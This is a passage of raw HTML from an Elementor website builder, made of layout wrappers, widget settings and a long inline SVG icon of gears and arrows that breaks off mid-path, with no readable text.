				<div class="elementor-element elementor-element-d16f7ce elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="d16f7ce" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-8e0872c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e0872c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7d35a66" data-id="7d35a66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-405c636 elementor-position-top elementor-view-default elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="405c636" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="115" height="115" viewBox="0 0 115 115" fill="none"><rect width="115" height="115" rx="10" fill="#0062C7"></rect><path d="M47.2302 71.2182V73.3305C47.2302 74.1941 47.8141 74.9483 48.6507 75.1651L50.2534 75.578L49.4115 77.0039C48.9731 77.7481 49.0937 78.6941 49.7046 79.3049L51.1983 80.7986C51.8084 81.4091 52.7544 81.5293 53.5001 81.091L54.9252 80.2498L55.3385 81.8536C55.555 82.6895 56.3095 83.2734 57.1727 83.2734H59.285C60.1481 83.2734 60.9027 82.6895 61.1196 81.8525L61.5325 80.2498L62.9588 81.0918C63.7029 81.5297 64.6493 81.4091 65.2594 80.7986L66.7531 79.3049C67.364 78.6944 67.4841 77.7481 67.0458 77.0032L66.2042 75.578L67.8081 75.1647C68.6439 74.9483 69.2278 74.1937 69.2278 73.3305V71.2182C69.2278 70.3551 68.6439 69.6009 67.8085 69.384C67.8077 69.384 67.8073 69.3841 67.8069 69.3837L66.2042 68.9708L67.0462 67.5449C67.4845 66.8011 67.364 65.8547 66.7531 65.2438L65.2594 63.7501C64.6489 63.1392 63.7025 63.0191 62.9576 63.4578L61.5325 64.299L61.1192 62.6951C60.9027 61.8593 60.1485 61.2754 59.285 61.2754H57.1727C56.3091 61.2754 55.555 61.8593 55.3381 62.6963L54.9252 64.299L53.4989 63.457C52.7548 63.0191 51.8084 63.1396 51.1983 63.7501L49.7042 65.2438C49.0937 65.8543 48.9735 66.8007 49.4118 67.5452L50.2534 68.9704L48.6492 69.3837C47.8141 69.6009 47.2302 70.3555 47.2302 71.2182ZM49.1561 71.2425L51.9736 70.5165C52.2667 70.441 52.5071 70.2322 52.623 69.9526C52.739 69.6729 52.7166 69.3552 52.5629 69.0948L51.0839 66.5889L52.5433 65.1294L55.0492 66.6085C55.3096 66.7622 55.6274 66.7849 55.9074 66.669C56.187 66.553 56.3958 66.3127 56.4713 66.0196L57.1973 63.202H59.2615L59.9875 66.0196C60.063 66.3127 60.2718 66.553 60.5514 66.669C60.8314 66.7849 61.1496 66.7626 61.4096 66.6085L63.9155 65.1294L65.3749 66.5889L63.8959 69.0948C63.7422 69.3552 63.7199 69.6729 63.8358 69.9526C63.9517 70.2322 64.1921 70.4413 64.4852 70.5165L67.3027 71.2425V73.3067L64.4852 74.0327C64.1921 74.1082 63.9517 74.317 63.8358 74.5966C63.7199 74.8762 63.7422 75.194 63.8959 75.4544L65.3749 77.9603L63.9155 79.4197L61.4096 77.9407C61.1492 77.7866 60.8311 77.7643 60.5514 77.8802C60.2718 77.9957 60.063 78.2365 59.9875 78.5296L59.2615 81.3475H57.1973L56.4713 78.5296C56.3958 78.2365 56.187 77.9957 55.9074 77.8802C55.6278 77.7646 55.31 77.7866 55.0492 77.9407L52.5433 79.4197L51.0839 77.9603L52.5629 75.4544C52.7166 75.194 52.739 74.8762 52.623 74.5966C52.5071 74.317 52.2667 74.1078 51.9736 74.0327L49.1561 73.3067V71.2425Z" fill="#232E3F"></path><path d="M62.4302 72.2753C62.4302 69.9589 60.5456 68.0742 58.2292 68.0742C55.9127 68.0742 54.0281 69.9589 54.0281 72.2753C54.0281 74.5917 55.9127 76.4764 58.2292 76.4764C60.5456 76.4764 62.4302 74.5917 62.4302 72.2753ZM55.9539 72.2753C55.9539 71.0208 56.9746 70.0001 58.2292 70.0001C59.4837 70.0001 60.5044 71.0208 60.5044 72.2753C60.5044 73.5298 59.4837 74.5505 58.2292 74.5505C56.9746 74.5505 55.9539 73.5298 55.9539 72.2753Z" fill="#232E3F"></path><path d="M35.2963 51.146V53.2583C35.2963 54.1218 35.8802 54.876 36.7168 55.0928L38.3195 55.5057L37.4776 56.9317C37.0388 57.6762 37.1598 58.6226 37.7707 59.2327L39.2644 60.7264C39.8745 61.3369 40.8205 61.457 41.5662 61.0187L42.9913 60.1775L43.4046 61.7814C43.6211 62.6172 44.3756 63.2011 45.2388 63.2011H47.3511C48.2143 63.2011 48.9688 62.6172 49.1857 61.7802L49.5986 60.1775L51.0249 61.0195C51.7686 61.4574 52.7154 61.3369 53.3255 60.7264L54.8192 59.2327C55.4301 58.6222 55.5502 57.6758 55.1119 56.9309L54.2703 55.5057L55.8742 55.0925C56.71 54.876 57.2939 54.1214 57.2939 53.2583V51.146C57.2939 50.2824 56.71 49.5282 55.8742 49.3118C55.8738 49.3118 55.8734 49.3118 55.873 49.3118L54.2703 48.8989L55.1123 47.4726C55.5506 46.7288 55.4301 45.7824 54.8192 45.1716L53.3255 43.6779C52.715 43.067 51.7686 42.9468 51.0237 43.3855L49.5986 44.2267L49.1853 42.6229C48.9688 41.787 48.2146 41.2031 47.3511 41.2031H45.2388C44.3752 41.2031 43.6211 41.787 43.4042 42.624L42.9913 44.2267L41.565 43.3847C40.8212 42.9468 39.8745 43.0674 39.2644 43.6779L37.7707 45.1712C37.1598 45.7817 37.0396 46.728 37.4779 47.4734L38.3195 48.8989L36.7157 49.3122C35.8802 49.5282 35.2963 50.2824 35.2963 51.146ZM37.2222 51.1702L40.0397 50.4442C40.3328 50.3687 40.5732 50.1599 40.6891 49.8803C40.8051 49.6007 40.7827 49.2829 40.629 49.0225L39.15 46.5166L40.6094 45.0572L43.1153 46.5362C43.3753 46.6899 43.6931 46.7123 43.9735 46.5967C44.2531 46.4808 44.4619 46.2404 44.5374 45.9473L45.2634 43.1298H47.3276L48.0536 45.9473C48.1291 46.2404 48.3379 46.4808 48.6175 46.5967C48.8979 46.713 49.2153 46.6903 49.4757 46.5362L51.9816 45.0572L53.441 46.5166L51.9616 49.0225C51.8079 49.2833 51.7856 49.6007 51.9015 49.8807C52.0174 50.1607 52.2578 50.3691 52.5509 50.4446L55.3688 51.1706V53.2348L52.5509 53.9608C52.2578 54.0363 52.0174 54.2451 51.9015 54.5247C51.7856 54.8043 51.8079 55.1221 51.9616 55.3829L53.441 57.8888L51.9816 59.3482L49.4757 57.8692C49.2149 57.7151 48.8972 57.6928 48.6175 57.8087C48.3379 57.9242 48.1291 58.165 48.0536 58.4581L47.3276 61.276H45.2634L44.5374 58.4581C44.4619 58.165 44.2531 57.9242 43.9735 57.8087C43.6935 57.6931 43.3757 57.7151 43.1153 57.8692L40.6094 59.3482L39.15 57.8888L40.629 55.3829C40.7827 55.1225 40.8051 54.8047 40.6891 54.5251C40.5732 54.2455 40.3328 54.0363 40.0397 53.9612L37.2222 53.2352V51.1702Z" fill="#232E3F"></path><path d="M50.4961 52.203C50.4961 49.8866 48.6114 48.002 46.2954 48.002C43.9786 48.002 42.0943 49.8866 42.0943 52.203C42.0943 54.5195 43.9789 56.4041 46.2954 56.4041C48.6114 56.4041 50.4961 54.5195 50.4961 52.203ZM44.0198 52.203C44.0198 50.9485 45.0405 49.9278 46.295 49.9278C47.5495 49.9278 48.5698 50.9485 48.5698 52.203C48.5698 53.4575 47.5495 54.4782 46.295 54.4782C45.0405 54.4782 44.0198 53.4575 44.0198 52.203Z" fill="#232E3F"></path><path d="M59.1653 51.146V53.2583C59.1653 54.1218 59.7493 54.876 60.5859 55.0928L62.1886 55.5057L61.3466 56.9317C60.9082 57.6758 61.0288 58.6218 61.6397 59.2327L63.1334 60.7264C63.7435 61.3369 64.6899 61.457 65.4352 61.0187L66.8603 60.1775L67.2736 61.7814C67.4901 62.6172 68.2446 63.2011 69.1078 63.2011H71.2201C72.0833 63.2011 72.8378 62.6172 73.0547 61.7802L73.4676 60.1775L74.8939 61.0195C75.6376 61.4574 76.5844 61.3369 77.1945 60.7264L78.6882 59.2327C79.2991 58.6222 79.4193 57.6758 78.9809 56.9309L78.1393 55.5057L79.7432 55.0925C80.579 54.876 81.1629 54.1214 81.1629 53.2583V51.146C81.1629 50.2824 80.579 49.5282 79.7432 49.3118H79.742L78.1393 48.8989L78.9813 47.4726C79.4197 46.7288 79.2991 45.7824 78.6882 45.1716L77.1945 43.6779C76.584 43.067 75.6376 42.9468 74.8927 43.3855L73.4676 44.2267L73.0543 42.6229C72.8378 41.787 72.0837 41.2031 71.2201 41.2031H69.1078C68.2443 41.2031 67.4901 41.787 67.2732 42.624L66.8603 44.2267L65.434 43.3847C64.6903 42.9468 63.7435 43.0674 63.1334 43.6779L61.6393 45.1716C61.0288 45.7821 60.9086 46.7284 61.347 47.473L62.1886 48.8985L60.5847 49.3118C59.7489 49.5282 59.1653 50.2824 59.1653 51.146ZM61.0912 51.1702L63.9087 50.4442C64.2019 50.3687 64.4422 50.1599 64.5581 49.8803C64.6741 49.6007 64.6517 49.2829 64.4981 49.0225L63.019 46.5166L64.4784 45.0572L66.9844 46.5362C67.2447 46.6899 67.5625 46.7123 67.8425 46.5967C68.1222 46.4808 68.3309 46.2404 68.4064 45.9473L69.1325 43.1298H71.1966L71.9227 45.9473C71.9981 46.2404 72.2069 46.4808 72.4865 46.5967C72.767 46.713 73.0847 46.6903 73.3447 46.5362L75.8506 45.0572L77.3101 46.5166L75.831 49.0225C75.6773 49.2829 75.655 49.6007 75.7709 49.8803C75.8868 50.1599 76.1272 50.3687 76.4203 50.4442L79.2379 51.1702V53.2344L76.4203 53.9604C76.1272 54.0359 75.8868 54.2447 75.7709 54.5243C75.655 54.804 75.6773 55.1217 75.831 55.3821L77.3101 57.888L75.8506 59.3475L73.3447 57.8684C73.0843 57.7143 72.7662 57.692 72.4865 57.8079C72.2069 57.9235 71.9981 58.1642 71.9227 58.4573L71.1966 61.2752H69.1325L68.4064 58.4573C68.3309 58.1642 68.1222 57.9235 67.8425 57.8079C67.5629 57.6924 67.2451 57.7143 66.9844 57.8684L64.4784 59.3475L63.019 57.888L64.4981 55.3821C64.6517 55.1217 64.6741 54.804 64.5581 54.5243C64.4422 54.2447 64.2019 54.0355 63.9087 53.9604L61.0912 53.2344V51.1702Z" fill="#232E3F"></path><path d="M74.365 52.203C74.365 49.8866 72.4803 48.002 70.1639 48.002C67.8475 48.002 65.9632 49.8866 65.9632 52.203C65.9632 54.5195 67.8478 56.4041 70.1639 56.4041C72.4803 56.4041 74.365 54.5195 74.365 52.203ZM67.8887 52.203C67.8887 50.9485 68.909 49.9278 70.1635 49.9278C71.418 49.9278 72.4387 50.9485 72.4387 52.203C72.4387 53.4575 71.418 54.4782 70.1635 54.4782C68.909 54.4782 67.8887 53.4575 67.8887 52.203Z" fill="#232E3F"></path><path d="M24.2485 52.4869C23.8722 52.1106 23.2628 52.1106 22.8869 52.4869L17.2822 58.0915C16.9059 58.4675 16.9059 59.0772 17.2822 59.4531L22.8869 65.0578C23.0748 65.2457 23.3214 65.3397 23.5679 65.3397C23.8144 65.3397 24.0605 65.2457 24.2489 65.0578C24.6252 64.6819 24.6252 64.0721 24.2489 63.6962L20.2877 59.7351H29.3243C29.5627 66.984 32.4815 73.5662 37.1194 78.5203L30.7198 84.92V79.3188C30.7198 78.7869 30.2887 78.3559 29.7568 78.3559C29.2249 78.3559 28.7939 78.7869 28.7939 79.3188V87.2449C28.7939 87.7768 29.2249 88.2078 29.7568 88.2078H37.6829C38.2148 88.2078 38.6458 87.7768 38.6458 87.2449C38.6458 86.713 38.2148 86.282 37.6829 86.282H32.0813L38.481 79.8823C43.4355 84.5202 50.0177 87.439 57.2666 87.6774V96.714L53.3059 92.7536C52.9296 92.3773 52.3202 92.3773 51.9443 92.7536C51.568 93.1296 51.568 93.7393 51.9443 94.1152L57.549 99.7195C57.7369 99.9074 57.9834 100.001 58.2299 100.001C58.4765 100.001 58.7226 99.9074 58.9109 99.7195L64.5156 94.1152C64.8919 93.7393 64.8919 93.1296 64.5156 92.7536C64.1393 92.3773 63.5299 92.3773 63.154 92.7536L59.1925 96.7136V87.6771C66.4414 87.4386 73.0237 84.5198 77.9781 79.8819L84.3778 86.2816H78.7762C78.2443 86.2816 77.8133 86.7126 77.8133 87.2445C77.8133 87.7764 78.2443 88.2074 78.7762 88.2074H86.7023C87.2342 88.2074 87.6652 87.7764 87.6652 87.2445V79.3184C87.6652 78.7865 87.2342 78.3555 86.7023 78.3555C86.1704 78.3555 85.7394 78.7865 85.7394 79.3184V84.9196L79.3397 78.52C83.9776 73.5655 86.8964 66.9833 87.1348 59.7347H96.1714L92.2107 63.6954C91.8343 64.0714 91.8343 64.6811 92.2107 65.057C92.3986 65.245 92.6451 65.339 92.8916 65.339C93.1382 65.339 93.3843 65.245 93.5726 65.057L99.1773 59.4524C99.5536 59.0764 99.5536 58.4667 99.1773 58.0908L93.5726 52.4861C93.1963 52.1098 92.587 52.1098 92.211 52.4861C91.8347 52.8621 91.8347 53.4718 92.211 53.8477L96.1718 57.8084H87.1352C86.8968 50.5595 83.978 43.9773 79.3401 39.0232L85.7398 32.6235V38.2247C85.7398 38.7566 86.1708 39.1877 86.7027 39.1877C87.2346 39.1877 87.6656 38.7566 87.6656 38.2247V30.2998C87.6656 29.7679 87.2346 29.3369 86.7027 29.3369H78.7766C78.2447 29.3369 77.8137 29.7679 77.8137 30.2998C77.8137 30.8317 78.2447 31.2627 78.7766 31.2627H84.3782L77.9785 37.6624C73.0237 33.0245 66.4414 30.1057 59.1925 29.8672V20.8307L63.1532 24.7911C63.3412 24.979 63.5877 25.073 63.8342 25.073C64.0807 25.073 64.3268 24.979 64.5152 24.7911C64.8915 24.4151 64.8915 23.8054 64.5152 23.4295L58.9105 17.8252C58.5342 17.4489 57.9249 17.4489 57.549 17.8252L51.9443 23.4295C51.568 23.8054 51.568 24.4151 51.9443 24.7911C52.3206 25.1674 52.93 25.1674 53.3059 24.7911L57.2666 20.8307V29.8672C50.0177 30.1057 43.4355 33.0245 38.481 37.6624L32.0813 31.2627H37.6829C38.2148 31.2627 38.6458 30.8317 38.6458 30.2998C38.6458 29.7679 38.2148 29.3369 37.6829 29.3369H29.7568C29.2249 29.3369 28.7939 29.7679 28.7939 30.2998V38.2259C28.7939 38.7578 29.2249 39.1888 29.7568 39.1888C30.2887 39.1888 30.7198 38.7578 30.7198 38.2259V32.6243L37.1194 39.024C32.4815 43.978 29.5627 50.5603 29.3243 57.8092H20.2877L24.2485 53.8485C24.6248 53.4726 24.6248 52.8628 24.2485 52.4869ZM58.1622 31.7773C58.1845 31.7789 58.2068 31.78 58.2296 31.78C58.2523 31.78 58.2746 31.7789 58.297 31.7773C73.1296 31.8139 85.1893 43.8744 85.2244 58.7071C85.2229 58.7286 85.2221 58.7502 85.2221 58.7721C85.2221 58.7941 85.2232 58.8157 85.2244 58.8372C85.2067 66.241 82.1935 72.9542 77.3345 77.8259C77.3257 77.834 77.3168 77.8421 77.3083 77.8509C77.2999 77.8594 77.2918 77.8682 77.2837 77.8771C72.3974 82.7503 65.6592 85.7674 58.2296 85.7674C43.3442 85.7674 31.2343 73.6575 31.2343 58.7725C31.2343 43.9095 43.308 31.8139 58.1622 31.7773Z" fill="#232E3F"></path><path d="M47.2307 69.6753V71.7876C47.2307 72.6511 47.8146 73.4053 48.6512 73.6221L50.2539 74.035L49.4119 75.461C48.9736 76.2051 49.0941 77.1511 49.705 77.762L51.1987 79.2557C51.8088 79.8662 52.7548 79.9864 53.5005 79.548L54.9256 78.7068L55.3389 80.3107C55.5554 81.1465 56.3099 81.7304 57.1731 81.7304H59.2854C60.1486 81.7304 60.9031 81.1465 61.12 80.3095L61.5329 78.7068L62.9592 79.5488C63.7033 79.9867 64.6497 79.8662 65.2598 79.2557L66.7535 77.762C67.3644 77.1515 67.4846 76.2051 67.0462 75.4602L66.2046 74.035L67.8085 73.6218C68.6443 73.4053 69.2283 72.6507 69.2283 71.7876V69.6753C69.2283 68.8121 68.6443 68.0579 67.8089 67.8411C67.8081 67.8411 67.8077 67.8411 67.8074 67.8407L66.2046 67.4278L67.0466 66.0019C67.485 65.2581 67.3644 64.3117 66.7535 63.7009L65.2598 62.2072C64.6493 61.5963 63.7029 61.4761 62.958 61.9148L61.5329 62.756L61.1196 61.1522C60.9031 60.3163 60.149 59.7324 59.2854 59.7324H57.1731C56.3096 59.7324 55.5554 60.3163 55.3385 61.1533L54.9256 62.756L53.4993 61.914C52.7552 61.4761 51.8088 61.5967 51.1987 62.2072L49.7046 63.7009C49.0941 64.3114 48.9739 65.2577 49.4123 66.0023L50.2539 67.4274L48.6496 67.8407C47.8146 68.0579 47.2307 68.8125 47.2307 69.6753ZM49.1565 69.6995L51.9741 68.9735C52.2672 68.898 52.5075 68.6892 52.6235 68.4096C52.7394 68.13 52.7171 67.8122 52.5634 67.5518L51.0843 65.0459L52.5437 63.5865L55.0497 65.0655C55.31 65.2192 55.6278 65.2415 55.9078 65.126C56.1875 65.0101 56.3962 64.7697 56.4717 64.4766L57.1978 61.6591H59.2619L59.988 64.4766C60.0635 64.7697 60.2722 65.0101 60.5519 65.126C60.8319 65.2419 61.15 65.22 61.41 65.0655L63.916 63.5865L65.3754 65.0459L63.8963 67.5518C63.7426 67.8122 63.7203 68.13 63.8362 68.4096C63.9522 68.6892 64.1925 68.8984 64.4856 68.9735L67.3032 69.6995V71.7637L64.4856 72.4897C64.1925 72.5652 63.9522 72.774 63.8362 73.0536C63.7203 73.3333 63.7426 73.651 63.8963 73.9114L65.3754 76.4173L63.916 77.8768L61.41 76.3977C61.1496 76.2436 60.8315 76.2213 60.5519 76.3372C60.2722 76.4528 60.0635 76.6935 59.988 76.9866L59.2619 79.8045H57.1978L56.4717 76.9866C56.3962 76.6935 56.1875 76.4528 55.9078 76.3372C55.6282 76.2213 55.3104 76.2436 55.0497 76.3977L52.5437 77.8768L51.0843 76.4173L52.5634 73.9114C52.7171 73.651 52.7394 73.3333 52.6235 73.0536C52.5075 72.774 52.2672 72.5648 51.9741 72.4897L49.1565 71.7637V69.6995Z" fill="#68BFFF"></path><path d="M62.4305 70.7323C62.4305 68.4159 60.5458 66.5312 58.2294 66.5312C55.913 66.5312 54.0283 68.4159 54.0283 70.7323C54.0283 73.0488 55.913 74.9334 58.2294 74.9334C60.5458 74.9334 62.4305 73.0488 62.4305 70.7323ZM55.9542 70.7323C55.9542 69.4778 56.9749 68.4571 58.2294 68.4571C59.4839 68.4571 60.5046 69.4778 60.5046 70.7323C60.5046 71.9868 59.4839 73.0075 58.2294 73.0075C56.9749 73.0075 55.9542 71.9868 55.9542 70.7323Z" fill="white"></path><path d="M35.2964 49.605V51.7172C35.2964 52.5808 35.8803 53.335 36.7169 53.5518L38.3196 53.9647L37.4776 55.3906C37.0389 56.1352 37.1599 57.0815 37.7707 57.6917L39.2644 59.1854C39.8746 59.7959 40.8205 59.916 41.5662 59.4777L42.9914 58.6365L43.4047 60.2403C43.6211 61.0762 44.3757 61.6601 45.2389 61.6601H47.3511C48.2143 61.6601 48.9689 61.0762 49.1857 60.2392L49.5986 58.6365L51.0249 59.4785C51.7687 59.9164 52.7154 59.7959 53.3256 59.1854L54.8193 57.6917C55.4301 57.0812 55.5503 56.1348 55.112 55.3899L54.2704 53.9647L55.8742 53.5514C56.7101 53.335 57.294 52.5804 57.294 51.7172V49.605C57.294 48.7414 56.7101 47.9872 55.8742 47.7708C55.8739 47.7708 55.8735 47.7708 55.8731 47.7708L54.2704 47.3579L55.1124 45.9316C55.5507 45.1878 55.4301 44.2414 54.8193 43.6305L53.3256 42.1368C52.7151 41.526 51.7687 41.4058 51.0238 41.8445L49.5986 42.6857L49.1853 41.0819C48.9689 40.246 48.2147 39.6621 47.3511 39.6621H45.2389C44.3753 39.6621 43.6211 40.246 43.4043 41.083L42.9914 42.6857L41.5651 41.8437C40.8213 41.4058 39.8746 41.5263 39.2644 42.1368L37.7707 43.6302C37.1599 44.2407 37.0397 45.187 37.478 45.9323L38.3196 47.3579L36.7157 47.7712C35.8803 47.9872 35.2964 48.7414 35.2964 49.605ZM37.2223 49.6292L40.0398 48.9032C40.3329 48.8277 40.5733 48.6189 40.6892 48.3393C40.8051 48.0596 40.7828 47.7419 40.6291 47.4815L39.15 44.9756L40.6095 43.5161L43.1154 44.9952C43.3754 45.1489 43.6932 45.1712 43.9736 45.0557C44.2532 44.9397 44.462 44.6994 44.5375 44.4063L45.2635 41.5887H47.3276L48.0537 44.4063C48.1292 44.6994 48.338 44.9397 48.6176 45.0557C48.898 45.1716 49.2154 45.1493 49.4758 44.9952L51.9817 43.5161L53.4411 44.9756L51.9617 47.4815C51.808 47.7423 51.7856 48.0596 51.9016 48.3397C52.0175 48.6197 52.2579 48.8281 52.551 48.9036L55.3689 49.6296V51.6938L52.551 52.4198C52.2579 52.4953 52.0175 52.7041 51.9016 52.9837C51.7856 53.2633 51.808 53.5811 51.9617 53.8419L53.4411 56.3478L51.9817 57.8072L49.4758 56.3281C49.215 56.1741 48.8972 56.1517 48.6176 56.2677C48.338 56.3832 48.1292 56.624 48.0537 56.9171L47.3276 59.735H45.2635L44.5375 56.9171C44.462 56.624 44.2532 56.3832 43.9736 56.2677C43.6935 56.1521 43.3758 56.1741 43.1154 56.3281L40.6095 57.8072L39.15 56.3478L40.6291 53.8419C40.7828 53.5815 40.8051 53.2637 40.6892 52.9841C40.5733 52.7044 40.3329 52.4953 40.0398 52.4202L37.2223 51.6941V49.6292Z" fill="#68BFFF"></path><path d="M50.4968 50.6601C50.4968 48.3436 48.6122 46.459 46.2961 46.459C43.9793 46.459 42.095 48.3436 42.095 50.6601C42.095 52.9765 43.9797 54.8611 46.2961 54.8611C48.6122 54.8611 50.4968 52.9765 50.4968 50.6601ZM44.0205 50.6601C44.0205 49.4056 45.0412 48.3848 46.2957 48.3848C47.5502 48.3848 48.5706 49.4056 48.5706 50.6601C48.5706 51.9146 47.5502 52.9353 46.2957 52.9353C45.0412 52.9353 44.0205 51.9146 44.0205 50.6601Z" fill="white"></path><path d="M59.1653 49.605V51.7172C59.1653 52.5808 59.7493 53.335 60.5859 53.5518L62.1886 53.9647L61.3466 55.3906C60.9082 56.1348 61.0288 57.0808 61.6397 57.6917L63.1334 59.1854C63.7435 59.7959 64.6899 59.916 65.4352 59.4777L66.8603 58.6365L67.2736 60.2403C67.4901 61.0762 68.2446 61.6601 69.1078 61.6601H71.2201C72.0833 61.6601 72.8378 61.0762 73.0547 60.2392L73.4676 58.6365L74.8939 59.4785C75.6376 59.9164 76.5844 59.7959 77.1945 59.1854L78.6882 57.6917C79.2991 57.0812 79.4193 56.1348 78.9809 55.3899L78.1393 53.9647L79.7432 53.5514C80.579 53.335 81.1629 52.5804 81.1629 51.7172V49.605C81.1629 48.7414 80.579 47.9872 79.7432 47.7708H79.742L78.1393 47.3579L78.9813 45.9316C79.4197 45.1878 79.2991 44.2414 78.6882 43.6305L77.1945 42.1368C76.584 41.526 75.6376 41.4058 74.8927 41.8445L73.4676 42.6857L73.0543 41.0819C72.8378 40.246 72.0837 39.6621 71.2201 39.6621H69.1078C68.2443 39.6621 67.4901 40.246 67.2732 41.083L66.8603 42.6857L65.434 41.8437C64.6903 41.4058 63.7435 41.5263 63.1334 42.1368L61.6393 43.6305C61.0288 44.241 60.9086 45.1874 61.347 45.932L62.1886 47.3575L60.5847 47.7708C59.7489 47.9872 59.1653 48.7414 59.1653 49.605ZM61.0912 49.6292L63.9087 48.9032C64.2019 48.8277 64.4422 48.6189 64.5581 48.3393C64.6741 48.0596 64.6517 47.7419 64.4981 47.4815L63.019 44.9756L64.4784 43.5161L66.9844 44.9952C67.2447 45.1489 67.5625 45.1712 67.8425 45.0557C68.1222 44.9397 68.3309 44.6994 68.4064 44.4063L69.1325 41.5887H71.1966L71.9227 44.4063C71.9981 44.6994 72.2069 44.9397 72.4865 45.0557C72.767 45.1716 73.0847 45.1493 73.3447 44.9952L75.8506 43.5161L77.3101 44.9756L75.831 47.4815C75.6773 47.7419 75.655 48.0596 75.7709 48.3393C75.8868 48.6189 76.1272 48.8277 76.4203 48.9032L79.2379 49.6292V51.6934L76.4203 52.4194C76.1272 52.4949 75.8868 52.7037 75.7709 52.9833C75.655 53.2629 75.6773 53.5807 75.831 53.8411L77.3101 56.347L75.8506 57.8064L73.3447 56.3274C73.0843 56.1733 72.7662 56.151 72.4865 56.2669C72.2069 56.3825 71.9981 56.6232 71.9227 56.9163L71.1966 59.7342H69.1325L68.4064 56.9163C68.3309 56.6232 68.1222 56.3825 67.8425 56.2669C67.5629 56.1514 67.2451 56.1733 66.9844 56.3274L64.4784 57.8064L63.019 56.347L64.4981 53.8411C64.6517 53.5807 64.6741 53.2629 64.5581 52.9833C64.4422 52.7037 64.2019 52.4945 63.9087 52.4194L61.0912 51.6934V49.6292Z" fill="#68BFFF"></path><path d="M49.0128 72.3252L51.8308 73.0513C51.9471 73.0813 52.0442 73.1657 52.0904 73.277C52.1366 73.3883 52.1274 73.5162 52.0665 73.6198L50.5874 76.1257C50.4534 76.3526 50.49 76.6415 50.6764 76.8279L52.1358 78.2873C52.2471 78.3986 52.3951 78.4564 52.5445 78.4564C52.645 78.4564 52.7467 78.4302 52.838 78.3763L55.3439 76.8972C55.4033 76.8622 55.471 76.8437 55.54 76.8437C55.5908 76.8437 55.6401 76.8537 55.6875 76.873C55.7984 76.9188 55.8828 77.0159 55.9128 77.1326L56.6389 79.9505C56.7048 80.2059 56.9347 80.3842 57.1985 80.3842H59.2627C59.5261 80.3842 59.7565 80.2059 59.8223 79.9505L60.5484 77.1326C60.5784 77.0159 60.6628 76.9188 60.7745 76.8726C60.8215 76.8529 60.8708 76.8433 60.9216 76.8433C60.9902 76.8433 61.0576 76.8618 61.1173 76.8968L63.6232 78.3759C63.7145 78.4298 63.8158 78.456 63.9167 78.456C64.0662 78.456 64.2141 78.3982 64.3254 78.2869L65.7848 76.8275C65.9712 76.6411 66.0078 76.3522 65.8738 76.1253L64.3947 73.619C64.3335 73.5158 64.3246 73.3875 64.3708 73.2762C64.4171 73.1649 64.5141 73.0805 64.6304 73.0505L67.448 72.3245C67.7034 72.2586 67.8817 72.0286 67.8817 71.7648V69.7007C67.8817 69.4372 67.7034 69.2069 67.448 69.141L64.6301 68.4149C64.5137 68.3849 64.4167 68.3006 64.3705 68.1892C64.3242 68.0779 64.3335 67.95 64.3943 67.8464L65.8734 65.3405C66.0074 65.1136 65.9709 64.8248 65.7844 64.6383L64.325 63.1789C64.2137 63.0676 64.0658 63.0098 63.9163 63.0098C63.8158 63.0098 63.7141 63.036 63.6228 63.0899L61.1157 64.5698C61.0572 64.6044 60.9902 64.6229 60.9216 64.6229C60.8708 64.6229 60.8211 64.6129 60.7737 64.5933C60.6624 64.547 60.578 64.45 60.548 64.3333L59.8219 61.5157C59.7561 61.2604 59.5261 61.082 59.2623 61.082H57.1982C56.9347 61.082 56.7044 61.2604 56.6385 61.5157L55.9124 64.3333C55.8824 64.45 55.7981 64.547 55.6875 64.5929C55.6401 64.6125 55.5904 64.6222 55.5396 64.6222C55.4707 64.6222 55.4033 64.6037 55.3439 64.5686L52.838 63.0896C52.7467 63.0356 52.6454 63.0094 52.5445 63.0094C52.3951 63.0094 52.2471 63.0672 52.1358 63.1785L50.6764 64.6379C50.49 64.8244 50.4534 65.1132 50.5874 65.3401L52.0665 67.8464C52.1277 67.9497 52.1366 68.0779 52.0904 68.1892C52.0442 68.3006 51.9471 68.3849 51.8308 68.4149L49.0132 69.141C48.7579 69.2069 48.5795 69.4368 48.5795 69.7007V71.7648C48.5791 72.0294 48.7575 72.2594 49.0128 72.3252ZM49.1569 69.7014L51.9744 68.9754C52.2676 68.8999 52.5079 68.6911 52.6238 68.4115C52.7398 68.1318 52.7174 67.8141 52.5638 67.5537L51.0847 65.0478L52.5441 63.5884L55.05 65.0674C55.2003 65.156 55.3694 65.2011 55.5392 65.2011C55.664 65.2011 55.7896 65.1768 55.9078 65.1279C56.1875 65.0119 